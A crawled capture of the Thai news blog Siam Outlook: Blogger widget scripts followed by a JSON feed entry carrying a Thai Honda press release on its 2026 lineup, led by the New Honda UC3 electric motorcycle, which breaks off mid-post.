_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'tabside1', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'tabside2', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'tabside3', document.getElementById('HTML5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML12', 'sidebar(2)', document.getElementById('HTML12'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML8', 'sidebar(2)', document.getElementById('HTML8'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PageListView', new _WidgetInfo('PageList1', 'Bottom-menu', document.getElementById('PageList1'), {'title': 'Pages', 'links': [{'isCurrentPage': false, 'href': 'https://www.siamoutlook.com/', 'title': 'Home'}], 'mobile': false, 'showPlaceholder': true, 'hasCurrentPage': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList236', 'Footer social widget', document.getElementById('LinkList236'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML9', 'Footer widget(1)', document.getElementById('HTML9'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label3', 'Footer widget(1)', document.getElementById('Label3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML6', 'Footer widget(1)', document.getElementById('HTML6'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML11', 'Footer widget(2)', document.getElementById('HTML11'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'Footer widget(2)', document.getElementById('BlogArchive1'), {'languageDirection': 'ltr', 'loadingMessage': 'Loading\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML7', 'Footer widget(3)', document.getElementById('HTML7'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ReportAbuseView', new _WidgetInfo('ReportAbuse1', 'Footer widget(3)', document.getElementById('ReportAbuse1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ContactFormView', new _WidgetInfo('ContactForm1', 'Footer widget(3)', document.getElementById('ContactForm1'), {'contactFormMessageSendingMsg': 'Sending...', 'contactFormMessageSentMsg': 'Your message has been sent.', 'contactFormMessageNotSentMsg': 'Message could not be sent. Please try again later.', 'contactFormInvalidEmailMsg': 'A valid email address is required.', 'contactFormEmptyMessageMsg': 'Message field cannot be empty.', 'title': 'Contact Form', 'blogId': '4265052373601872502', 'contactFormNameMsg': 'Name', 'contactFormEmailMsg': 'Email', 'contactFormMessageMsg': 'Message', 'contactFormSendMsg': 'Send', 'contactFormToken': 'AOuZoY7UcjK_SR5F6UgDwIxAEabzW1tOiw:1769054266460', 'submitUrl': 'https://www.blogger.com/contact-form.do'}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.siamoutlook.com/feeds/posts/default?alt=json-in-script&start-index=17&max-results=1&callback=jQuery1110012898946204764283_1769054264471&_=1769054264475
body_size: 8132
content:
// API callback
jQuery1110012898946204764283_1769054264471({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-4265052373601872502"},"updated":{"$t":"2026-01-21T10:50:32.988-08:00"},"category":[{"term":"ธุรกิจ"},{"term":"ภาพข่าวประชาสัมพันธ์"},{"term":"ยนตรกรรม"},{"term":"การเงิน การลงทุน"},{"term":"ราชการ องค์การมหาชน"},{"term":"สังคม ศิลปะ วัฒนธรรม"},{"term":"บันเทิง"},{"term":"นิทรรศการ งานมหกรรม"},{"term":"อาหาร เครื่องดื่ม"},{"term":"ท่องเที่ยว"},{"term":"สุขภาพ ความงาม"},{"term":"English News"},{"term":"เทคโนโลยีดิจิทัล"},{"term":"กีฬา"},{"term":"แฟชั่น"},{"term":"การศึกษา"},{"term":"อสังหาริมทรัพย์"},{"term":"พลังงาน สิ่งแวดล้อม"},{"term":"เกษตร"},{"term":"วิทยาศาสตร์ เทคโนโลยี นวัตกรรม"},{"term":"มูลนิธิป่อเต็กตึ๊ง"},{"term":"สุขภาพ"},{"term":"สังคม"},{"term":"คืนคุณแผ่นดิน"},{"term":"อุตสาหกรรม"},{"term":"ยนตรกรร"},{"term":"พระราชกรณียกิจ ร.10"}],"title":{"type":"text","$t":"Siam Outlook"},"subtitle":{"type":"html","$t":""},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.siamoutlook.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4265052373601872502\/posts\/default?alt=json-in-script\u0026start-index=17\u0026max-results=1"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.siamoutlook.com\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"previous","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4265052373601872502\/posts\/default?alt=json-in-script\u0026start-index=16\u0026max-results=1"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4265052373601872502\/posts\/default?alt=json-in-script\u0026start-index=18\u0026max-results=1"}],"author":[{"name":{"$t":"Siam Outlook"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15554750063390993664"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"8166"},"openSearch$startIndex":{"$t":"17"},"openSearch$itemsPerPage":{"$t":"1"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-4265052373601872502.post-8294857578511520596"},"published":{"$t":"2026-01-09T07:04:00.000-08:00"},"updated":{"$t":"2026-01-09T07:04:45.631-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"ยนตรกรรม"}],"title":{"type":"text","$t":"ไทยฮอนด้า เปิดเกมรุกปี 2026 เสริมทัพ 4 โมเดลใหม่ นำโดย New Honda UC3 รถจักรยานยนต์ไฟฟ้ารุ่นใหม่ของฮอนด้า เปิดที่แรกของโลก พร้อมเผยทิศทางธุรกิจเขย่าตลาดเมืองไทย"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb style=\"font-size: large;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgmljivPurauBVATroh7k-n3QXFyq9jIIavfYWzKWCmk5pYJzwYHJ2PfwR-dGZzJ5oCfa_maicNT53kGwH3xEPLsM-B8uPIEB8lRow8KSrrtl2BKE2wEcUTNpIVM5_n9FQkrN9EeFvG0K6C7iy3AXgJx8mQoTpA7UJfvLpuukzWt-7YzjvPjuaTTieR7K8\/s5472\/%E0%B9%84%E0%B8%97%E0%B8%A2%E0%B8%AE%E0%B8%AD%E0%B8%99%E0%B8%94%E0%B9%89%E0%B8%B2%20%E0%B9%80%E0%B8%9B%E0%B8%B4%E0%B8%94%E0%B9%80%E0%B8%81%E0%B8%A1%E0%B8%A3%E0%B8%B8%E0%B8%81%E0%B8%9B%E0%B8%B5%202026%20%E0%B9%80%E0%B8%AA%E0%B8%A3%E0%B8%B4%E0%B8%A1%E0%B8%97%E0%B8%B1%E0%B8%9E%204%20%E0%B9%82%E0%B8%A1%E0%B9%80%E0%B8%94%E0%B8%A5%E0%B9%83%E0%B8%AB%E0%B8%A1%E0%B9%88_Main%20Cover.JPG\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3648\" data-original-width=\"5472\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgmljivPurauBVATroh7k-n3QXFyq9jIIavfYWzKWCmk5pYJzwYHJ2PfwR-dGZzJ5oCfa_maicNT53kGwH3xEPLsM-B8uPIEB8lRow8KSrrtl2BKE2wEcUTNpIVM5_n9FQkrN9EeFvG0K6C7iy3AXgJx8mQoTpA7UJfvLpuukzWt-7YzjvPjuaTTieR7K8\/s16000\/%E0%B9%84%E0%B8%97%E0%B8%A2%E0%B8%AE%E0%B8%AD%E0%B8%99%E0%B8%94%E0%B9%89%E0%B8%B2%20%E0%B9%80%E0%B8%9B%E0%B8%B4%E0%B8%94%E0%B9%80%E0%B8%81%E0%B8%A1%E0%B8%A3%E0%B8%B8%E0%B8%81%E0%B8%9B%E0%B8%B5%202026%20%E0%B9%80%E0%B8%AA%E0%B8%A3%E0%B8%B4%E0%B8%A1%E0%B8%97%E0%B8%B1%E0%B8%9E%204%20%E0%B9%82%E0%B8%A1%E0%B9%80%E0%B8%94%E0%B8%A5%E0%B9%83%E0%B8%AB%E0%B8%A1%E0%B9%88_Main%20Cover.JPG\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003Eไทยฮอนด้า เปิดเกมรุกปี 2026 เสริมทัพ 4 โมเดลใหม่\u003C\/b\u003E\u003C\/div\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb\u003Eนำโดย New Honda UC3 รถจักรยานยนต์ไฟฟ้ารุ่นใหม่ของฮอนด้า\u003C\/b\u003E\u003C\/div\u003E\u003Cb\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb\u003Eเปิดที่แรกของโลก พร้อมเผยทิศทางธุรกิจเขย่าตลาดเมืองไทย\u003C\/b\u003E\u003C\/div\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cbr \/\u003E(กรุงเทพฯ ประเทศไทย, 9 มกราคม 2569) - ไทยฮอนด้า ผู้ผลิตและจัดจำหน่ายรถจักรยานยนต์ และเครื่องยนต์อเนกประสงค์ฮอนด้าในประเทศไทย เปิดศักราช 2026 ตอกย้ำความเป็นผู้นำตลาดรถจักรยานยนต์ของประเทศไทย ด้วยการเผยภาพรวมผลการดำเนินงานในปีที่ผ่านมา พร้อมเปิดตัว 4 โมเดลใหม่ ในงาน\u003Cb\u003E\u0026nbsp;‘Thai Honda Press Conference \u0026amp; Dealer Meeting 2026: Move Up to Future Ahead’\u0026nbsp;\u003C\/b\u003Eณ โรงแรม Centara Grand and Bangkok Convention Centre นำโดยไฮไลต์สำคัญคือ รุ่น\u0026nbsp;\u003Cb\u003ENew\u003C\/b\u003E\u0026nbsp;\u003Cb\u003EHonda UC3\u0026nbsp;\u003C\/b\u003E(นิว ฮอนด้า ยูซีสาม) รถจักรยานยนต์ไฟฟ้ารุ่นใหม่ล่าสุดเปิดตัวเป็นครั้งแรกของโลก โดยประเทศไทยเป็นประเทศแรกที่เริ่มวางจำหน่าย มาในคอนเซ็ปต์\u003Cb\u003E\u0026nbsp;‘The Urban First Movers ก้าวแรก…ที่เปลี่ยนการใช้ชีวิตแบบเดิม’\u0026nbsp;\u003C\/b\u003Eสะท้อนบทบาทของประเทศไทยในฐานะผู้นำตลาดและฐานการผลิตสำคัญของฮอนด้าในระดับโลก และอีก 3 รุ่น ได้แก่\u0026nbsp;\u003Cb\u003ENew Honda Scoopy\u003C\/b\u003E\u0026nbsp;เผย 9 เฉดสีใหม่ พร้อมพรีเซนเตอร์ใหม่วง ‘LYKN’ ที่มาเติมความสนุกให้กับชาวแก๊งไอคอนิก ตามด้วย\u0026nbsp;\u003Cb\u003ENew Honda Lead\u003C\/b\u003E\u0026nbsp;ที่อัปเกรดทั้งดีไซน์ด้านหน้าเฉดสีใหม่ และระบบเบรก ABS เสริมความมั่นใจในการขับขี่ ปิดท้ายด้วย\u0026nbsp;\u003Cb\u003EAll New Honda Wave 110\u0026nbsp;\u003C\/b\u003Eรถจักรยานยนต์ครอบครัวรุ่นยอดนิยมที่คนไทยไว้วางใจ ซึ่งได้รับการปรับโฉมใหม่ เพิ่มความทันสมัย ควบคู่ความประหยัด คุ้มค่า และความทนทานตามมาตรฐานฮอนด้า\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgiNJ9I4VWFTSCHkYUgh20JlJicYAA862U2HxKR9AagSDdQgFzf5t_6PVqTSTub929zyc6tbXaRp8e1qoqx5OIkWkA8JYMYcBySdd_ldFHx7SE_Gh4nZ1EPJYJ-nnQRFjzCWnnOXetPmfg8UyO5LitjPPNn1ELpKK9LArMz-drhAd3GAqI8-CPUgaZEYgQ\/s5472\/%E0%B9%84%E0%B8%97%E0%B8%A2%E0%B8%AE%E0%B8%AD%E0%B8%99%E0%B8%94%E0%B9%89%E0%B8%B2%20%E0%B9%80%E0%B8%9B%E0%B8%B4%E0%B8%94%E0%B9%80%E0%B8%81%E0%B8%A1%E0%B8%A3%E0%B8%B8%E0%B8%81%E0%B8%9B%E0%B8%B5%202026%20%E0%B9%80%E0%B8%AA%E0%B8%A3%E0%B8%B4%E0%B8%A1%E0%B8%97%E0%B8%B1%E0%B8%9E%204%20%E0%B9%82%E0%B8%A1%E0%B9%80%E0%B8%94%E0%B8%A5%E0%B9%83%E0%B8%AB%E0%B8%A1%E0%B9%88%20(3).JPG\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3648\" data-original-width=\"5472\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgiNJ9I4VWFTSCHkYUgh20JlJicYAA862U2HxKR9AagSDdQgFzf5t_6PVqTSTub929zyc6tbXaRp8e1qoqx5OIkWkA8JYMYcBySdd_ldFHx7SE_Gh4nZ1EPJYJ-nnQRFjzCWnnOXetPmfg8UyO5LitjPPNn1ELpKK9LArMz-drhAd3GAqI8-CPUgaZEYgQ\/s16000\/%E0%B9%84%E0%B8%97%E0%B8%A2%E0%B8%AE%E0%B8%AD%E0%B8%99%E0%B8%94%E0%B9%89%E0%B8%B2%20%E0%B9%80%E0%B8%9B%E0%B8%B4%E0%B8%94%E0%B9%80%E0%B8%81%E0%B8%A1%E0%B8%A3%E0%B8%B8%E0%B8%81%E0%B8%9B%E0%B8%B5%202026%20%E0%B9%80%E0%B8%AA%E0%B8%A3%E0%B8%B4%E0%B8%A1%E0%B8%97%E0%B8%B1%E0%B8%9E%204%20%E0%B9%82%E0%B8%A1%E0%B9%80%E0%B8%94%E0%B8%A5%E0%B9%83%E0%B8%AB%E0%B8%A1%E0%B9%88%20(3).JPG\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003Eมร.ไดกิ มิฮาระ ผู้บริหารระดับสูง รองหัวหน้าเจ้าหน้าที่บริหาร บริษัท ฮอนด้า มอเตอร์ จำกัด\u0026nbsp;\u003C\/b\u003Eกล่าวว่า “ตลอดหลายปีที่ผ่านมา ฮอนด้ามุ่งมั่นทุ่มเทเพื่อสนับสนุนไลฟ์สไตล์ของผู้คนทั่วโลก ส่งผลให้เราสามารถส่งมอบ ‘ความสุขและอิสระในการขับเคลื่อน’ จนก้าวขึ้นเป็นแบรนด์รถจักรยานยนต์อันดับ 1 ของโลกอย่างแข็งแกร่ง ด้วยส่วนแบ่งการตลาดทั่วโลกกว่า 40% โดยคาดการณ์ว่าในปีงบประมาณนี้จะมียอดจำหน่ายสูงถึง 21 ล้านคัน พร้อมวางยุทธศาสตร์เชิงรุกเพื่อรับการเติบโตของตลาดโลกที่คาดว่าจะถึง 60 ล้านคันภายในปี 2030 ด้วยความมุ่งมั่นในการส่งมอบผลิตภัณฑ์ที่สร้างความพึงพอใจแก่ลูกค้าอย่างแท้จริง เราพร้อมที่จะคว้าโอกาสจากการเติบโตของความต้องการในตลาดรถจักรยานยนต์อย่างมั่นคง ฮอนด้าได้ตั้งเป้าหมายในระยะยาวว่า\u003Cbr \/\u003E\u003Cbr \/\u003E“ทุกๆ 2 คน จะมีผู้ใช้งานรถจักรยานยนต์ฮอนด้า 1 คน” ทั้งระบบเครื่องยนต์สันดาป (ICE) และระบบไฟฟ้า (EV) เพื่อตอบโจทย์ทุกความต้องการของผู้บริโภคทั่วโลกอย่างแท้จริง”\u003Cbr \/\u003E\u003Cbr \/\u003E“ฮอนด้าพร้อมเดินหน้าขยายกลุ่มผลิตภัณฑ์รถจักรยานยนต์ไฟฟ้าอย่างเต็มกำลัง เพื่อตอบสนองความต้องการของผู้บริโภคที่เปลี่ยนไป โดยในประเทศไทยเราถือเป็นผู้นำยุคแรกเริ่มที่วางรากฐานนวัตกรรมไฟฟ้ามาตั้งแต่ปี 2018 ผ่านรุ่น Benly e: และ CUV e: และในวันนี้เรามีความภาคภูมิใจอย่างยิ่งที่จะนำเสนอ New Honda UC3 รถไฟฟ้า Plug-in คอมมิวเตอร์รุ่นแรกที่สะท้อนคำมั่นสัญญาใหม่ในธุรกิจรถจักรยานยนต์ไฟฟ้าฮอนด้า และเช่นเดียวกับรถจักรยานยนต์ไฟฟ้า Honda WN7 ที่เปิดตัวในงาน Milano Show เมื่อปีที่ผ่านมา บนตัวผลิตภัณฑ์ได้ประทับชื่อ 'Honda' อย่างภาคภูมิใจ ไม่เพียงเท่านี้ ฮอนด้ามุ่งสร้างความมั่นใจในการใช้งานรถจักรยานยนต์ไฟฟ้าด้วยการเร่งพัฒนาโครงสร้างพื้นฐานการชาร์จที่ครอบคลุมและเข้าถึงง่ายสำหรับทุกคน ขณะเดียวกันเราขอยืนยันที่จะใช้ประเทศไทยเป็นฐานการผลิตหลักต่อไปแม้ในยุคที่ EV เติบโต เพื่อสร้างงาน เสริมรากฐานอุตสาหกรรม และขับเคลื่อนเศรษฐกิจให้เติบโตอย่างยั่งยืนไปพร้อมกับสังคมไทย ด้วยคุณภาพและความเชื่อมั่นที่เราสั่งสมมาอย่างยาวนาน\"\u0026nbsp;\u003Cb\u003Eมร. ไดกิ มิฮาระ กล่าวเสริม\u003C\/b\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiEm8Fdnh68DYaATDxhmpEBEUd-zEkbUpli_EiybqML303a4zt7phqff7fEDcrVnrwPKrOMtDnaW9LIc5HHh6n2AsnNYpVakwZlusgPLIKeiu0kaWIMrnLVxTsCwDYvcCeYs3VhZDp7u4_yI7F33rn53taDLBaenDHULgqx_5CmnX7IWY813e6Cq1NJMA4\/s5472\/%E0%B9%84%E0%B8%97%E0%B8%A2%E0%B8%AE%E0%B8%AD%E0%B8%99%E0%B8%94%E0%B9%89%E0%B8%B2%20%E0%B9%80%E0%B8%9B%E0%B8%B4%E0%B8%94%E0%B9%80%E0%B8%81%E0%B8%A1%E0%B8%A3%E0%B8%B8%E0%B8%81%E0%B8%9B%E0%B8%B5%202026%20%E0%B9%80%E0%B8%AA%E0%B8%A3%E0%B8%B4%E0%B8%A1%E0%B8%97%E0%B8%B1%E0%B8%9E%204%20%E0%B9%82%E0%B8%A1%E0%B9%80%E0%B8%94%E0%B8%A5%E0%B9%83%E0%B8%AB%E0%B8%A1%E0%B9%88%20(2).JPG\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3648\" data-original-width=\"5472\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiEm8Fdnh68DYaATDxhmpEBEUd-zEkbUpli_EiybqML303a4zt7phqff7fEDcrVnrwPKrOMtDnaW9LIc5HHh6n2AsnNYpVakwZlusgPLIKeiu0kaWIMrnLVxTsCwDYvcCeYs3VhZDp7u4_yI7F33rn53taDLBaenDHULgqx_5CmnX7IWY813e6Cq1NJMA4\/s16000\/%E0%B9%84%E0%B8%97%E0%B8%A2%E0%B8%AE%E0%B8%AD%E0%B8%99%E0%B8%94%E0%B9%89%E0%B8%B2%20%E0%B9%80%E0%B8%9B%E0%B8%B4%E0%B8%94%E0%B9%80%E0%B8%81%E0%B8%A1%E0%B8%A3%E0%B8%B8%E0%B8%81%E0%B8%9B%E0%B8%B5%202026%20%E0%B9%80%E0%B8%AA%E0%B8%A3%E0%B8%B4%E0%B8%A1%E0%B8%97%E0%B8%B1%E0%B8%9E%204%20%E0%B9%82%E0%B8%A1%E0%B9%80%E0%B8%94%E0%B8%A5%E0%B9%83%E0%B8%AB%E0%B8%A1%E0%B9%88%20(2).JPG\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003Eมร.ยูอิจิ ชิมิซุ ประธานกรรมการบริหาร บริษัท ไทยฮอนด้า จำกัด\u0026nbsp;\u003C\/b\u003Eกล่าวว่า “ไทยฮอนด้าให้ความสำคัญกับการพัฒนาผลิตภัณฑ์ บริการ และเทคโนโลยีอย่างต่อเนื่อง เพื่อรองรับความต้องการที่หลากหลายของผู้ใช้งานในชีวิตประจำวัน ประเทศไทยถือเป็นหนึ่งในตลาดยุทธศาสตร์ที่สำคัญของฮอนด้าในภูมิภาคเอเชีย และเป็นศูนย์กลางหลักของธุรกิจรถจักรยานยนต์ในระดับภูมิภาค ในปี 2025 ที่ผ่านมา ตลาดรถจักรยานยนต์ไทยโดยรวมอยู่ที่ 1.73 ล้านคัน ไทยฮอนด้าสามารถสร้างผลงานได้อย่างแข็งแกร่ง ด้วยยอดจำหน่ายรถจักรยานยนต์กว่า 1.40 ล้านคัน เติบโต 102% เมื่อเทียบกับปีก่อนหน้า และครองตำแหน่งผู้นำตลาดรถจักรยานยนต์ในประเทศไทยอย่างต่อเนื่องเป็นปีที่ 37 ความสำเร็จดังกล่าวสะท้อนถึงความแข็งแกร่ง และการสนับสนุนอย่างใกล้ชิดจากเครือข่ายผู้จำหน่ายทั่วประเทศ”\u003Cbr \/\u003E\u003Cbr \/\u003E“สำหรับปี 2026 การแข่งขันทางธุรกิจจะเข้มข้นขึ้น แต่เราก็พร้อมปรับกลยุทธ์ให้ทันต่อการเปลี่ยนแปลงอย่างแน่นอน ไทยฮอนด้าคาดการณ์ว่าตลาดรวมรถจักรยานยนต์อยู่ที่ 1.68 – 1.73 ล้านคัน และเราได้ตั้งเป้ายอดจำหน่ายไว้ที่ 1.36 – 1.40 ล้านคัน ฮอนด้าจะยังคงเดินหน้าสร้างสรรค์นวัตกรรมอย่างต่อเนื่อง เพื่อตอบโจทย์การใช้ชีวิตของคนไทยในทุกมิติ โดยมีแผนเปิดตัว รถจักรยานยนต์รุ่นใหม่รวมทั้งสิ้น 11 รุ่น ตลอดทั้งปี ครอบคลุมทุกไลฟ์สไตล์การใช้งาน ควบคู่กับการรักษาความเป็นผู้นำด้านการขาย เทคโนโลยีบริการหลังการขาย การส่งมอบคุณค่าและประสบการณ์ที่เหนือความคาดหมายให้ลูกค้า ยิ่งไปกว่านั้น ปีนี้ถือเป็นก้าวสำคัญของฮอนด้าในตลาดรถจักรยานยนต์ไทยกับการเปิดตัว\u0026nbsp;\u003Cb\u003ENew Honda UC3\u003C\/b\u003E\u0026nbsp;รถจักรยานยนต์ไฟฟ้า Plug-in รุ่นแรกที่จะจำหน่ายโดยตรงถึงผู้ใช้ ออกแบบมาเพื่อวิถีชีวิตคนเมืองยุคใหม่ ผสานเทคโนโลยีและมาตรฐานของฮอนด้า เพื่อมอบการเดินทางที่มีประสิทธิภาพ ขับขี่ไร้มลพิษ และเป็นมิตรต่อสิ่งแวดล้อม ซึ่งเปิดตัวที่ประเทศไทยเป็นที่แรกในโลกอีกด้วย” มร.ยูอิจิ ชิมิซุ กล่าวเพิ่ม\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg8jnl-WYfn1zF5tKgifhJti30A4-fGGIM6jLnuuMT_2cmcJH1Rzs2RCqH8C7mpQHDoLxiBdQjiEFt5STm6Ly7JjHqau8OkzaBPMbCQ_aw_IkyH5EZragfaQabuamhYAe0zHIBMBjWAnA2INnMYLBn9OCjIH18MEl40-msTfR6BvpiDgGUx2-hmLtWYfyo\/s5472\/%E0%B8%97%E0%B8%A2%E0%B8%AE%E0%B8%AD%E0%B8%99%E0%B8%94%E0%B9%89%E0%B8%B2%20%E0%B9%80%E0%B8%9B%E0%B8%B4%E0%B8%94%E0%B9%80%E0%B8%81%E0%B8%A1%E0%B8%A3%E0%B8%B8%E0%B8%81%E0%B8%9B%E0%B8%B5%202026%20%E0%B9%80%E0%B8%AA%E0%B8%A3%E0%B8%B4%E0%B8%A1%E0%B8%97%E0%B8%B1%E0%B8%9E%204%20%E0%B9%82%E0%B8%A1%E0%B9%80%E0%B8%94%E0%B8%A5%E0%B9%83%E0%B8%AB%E0%B8%A1%E0%B9%88%20(1).JPG\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3648\" data-original-width=\"5472\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg8jnl-WYfn1zF5tKgifhJti30A4-fGGIM6jLnuuMT_2cmcJH1Rzs2RCqH8C7mpQHDoLxiBdQjiEFt5STm6Ly7JjHqau8OkzaBPMbCQ_aw_IkyH5EZragfaQabuamhYAe0zHIBMBjWAnA2INnMYLBn9OCjIH18MEl40-msTfR6BvpiDgGUx2-hmLtWYfyo\/s16000\/%E0%B8%97%E0%B8%A2%E0%B8%AE%E0%B8%AD%E0%B8%99%E0%B8%94%E0%B9%89%E0%B8%B2%20%E0%B9%80%E0%B8%9B%E0%B8%B4%E0%B8%94%E0%B9%80%E0%B8%81%E0%B8%A1%E0%B8%A3%E0%B8%B8%E0%B8%81%E0%B8%9B%E0%B8%B5%202026%20%E0%B9%80%E0%B8%AA%E0%B8%A3%E0%B8%B4%E0%B8%A1%E0%B8%97%E0%B8%B1%E0%B8%9E%204%20%E0%B9%82%E0%B8%A1%E0%B9%80%E0%B8%94%E0%B8%A5%E0%B9%83%E0%B8%AB%E0%B8%A1%E0%B9%88%20(1).JPG\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003ENew Honda UC3\u0026nbsp;\u003C\/b\u003Eรถจักรยานยนต์ไฟฟ้าภายใต้คอนเซ็ปต์\u003Cb\u003E\u0026nbsp;‘The Urban First Movers ก้าวแรกที่เปลี่ยนการใช้ชีวิตแบบเดิม’\u003C\/b\u003E\u0026nbsp;ตอบโจทย์การเดินทางของคนเมืองในชีวิตประจำวัน ขับเคลื่อนด้วยมอเตอร์ไฟฟ้ากำลังสูงสุด 6 kWh ทำงานร่วมกับแบตเตอรี่ Lithium-ion LFP มาตรฐานสากล UNR136 วิ่งได้ไกลสูงสุด 122 กิโลเมตรต่อการชาร์จหนึ่งครั้ง ทำความเร็วสูงสุด 80 กม.\/ชั่วโมง พร้อม 3 โหมดการขับขี่ ได้แก่ Econ, Standard, Sport และระบบ Reverse Assist Function สำหรับช่วยถอยหลัง โดดเด่นด้วยดีไซน์โมเดิร์น ไฟหน้า LED แบบ Integrated Light Bar หน้าจอ TFT ขนาด 5 นิ้ว รองรับ Honda RoadSync ฟังก์ชันอำนวยความสะดวกครบครัน พร้อมด้วย Honda SMART KEY ช่องชาร์จ USB Type-C และพื้นที่เก็บของหลากหลายตำแหน่ง พร้อมโครงสร้าง Stability Frame ที่ช่วยเพิ่มความมั่นคงและความมั่นใจในการขับขี่ทุกเส้นทาง อีกทั้งไทยฮอนด้าได้เปิดตัว Honda ev Charger แห่งแรกของประเทศไทยที่ศูนย์การค้าเซ็นทรัลเวิลด์ และมีแผนขยายกว่า 230 สถานี เพื่อรองรับการใช้งานภายในปีนี้ และอีก 800 สถานี ภายใน พ.ศ. 2572\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjnGPrU0eesw2E7sCiYBYAxcigCZsEI7pnPufoE2DUMhDbpzZigwtBLxNQqACXnBO4OZeJy-3zqW1eN3HF4Yezay6zJ21aFCiWjFTvPVV8xU-QybkBiea9fhXeB0NfpSLlnzdAmRQC8DMxC6fXtXWhfbj0P7dqUnXUGsNlttu2G0BggnGW6FzGpOo-rs70\/s3436\/UC3.JPG\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2290\" data-original-width=\"3436\" 